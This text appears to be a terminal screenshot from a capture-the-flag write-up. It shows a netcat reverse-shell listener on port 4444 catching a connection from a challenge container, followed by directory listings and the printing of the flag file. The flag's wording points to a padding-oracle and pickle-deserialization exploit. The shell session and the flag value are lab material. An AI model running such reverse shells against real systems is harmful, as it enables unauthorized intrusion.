 root@DESKTOP-FEK8PQ6: ~
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@DESKTOP-FEK8PQ6:~# nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 172.28.32.1 28746
ctf@de7c66802f5b:/app$ ls
ls
__pycache__  config.py    database.db-journal  requirements.txt  security.py
app.py       database.db  database.py          schema.sql        templates
ctf@de7c66802f5b:/app$ ls -a
ls -a
.            app.py       database.db-journal  schema.sql
..           config.py    database.py          security.py
__pycache__  database.db  requirements.txt     templates
ctf@de7c66802f5b:/app$ ls ../
ls ../
app  boot  etc   home  lib64  mnt  proc  run   srv  tmp  var
bin  dev   flag  lib   media  opt  root  sbin  sys  usr
ctf@de7c66802f5b:/app$ cat ../flag
cat ../flag
KCSC{P4dd1ng_0racl3_4tt4ck_4nd_p1ckl3_uns3r1al1ze}ctf@de7c66802f5b:/app$